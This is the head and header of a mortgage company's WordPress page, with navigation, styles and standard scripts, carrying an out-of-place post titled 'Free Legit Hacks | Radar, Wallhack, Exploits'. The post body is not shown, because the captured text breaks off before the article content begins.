

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/free-legit-hacks-radar-wallhack-exploits/
body_size: 32164
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Free Legit Hacks | Radar, Wallhack, Exploits &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Free Legit Hacks | Radar, Wallhack, Exploits Comments Feed" href="https://alliedmortgage.ca/free-legit-hacks-radar-wallhack-exploits/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1766911807' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1766911807' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1766911807' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1766911807' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1766911807' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1766911807' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1766911807' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1766911807' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1766911807' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1766911807' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1766911807' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1766911807' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1766911807' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1766911807' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1766911807' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1766911807' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1766911807' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1766911807' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1766911807' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1766911807' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1766911807' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1766911807' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/10265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/free-legit-hacks-radar-wallhack-exploits/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=10265' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Ffree-legit-hacks-radar-wallhack-exploits%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Ffree-legit-hacks-radar-wallhack-exploits%2F&#038;format=xml" />
<link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-10265 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Free Legit Hacks | Radar, Wallhack, Exploits					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Free Legit Hacks | Radar, Wallhack, Exploits									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
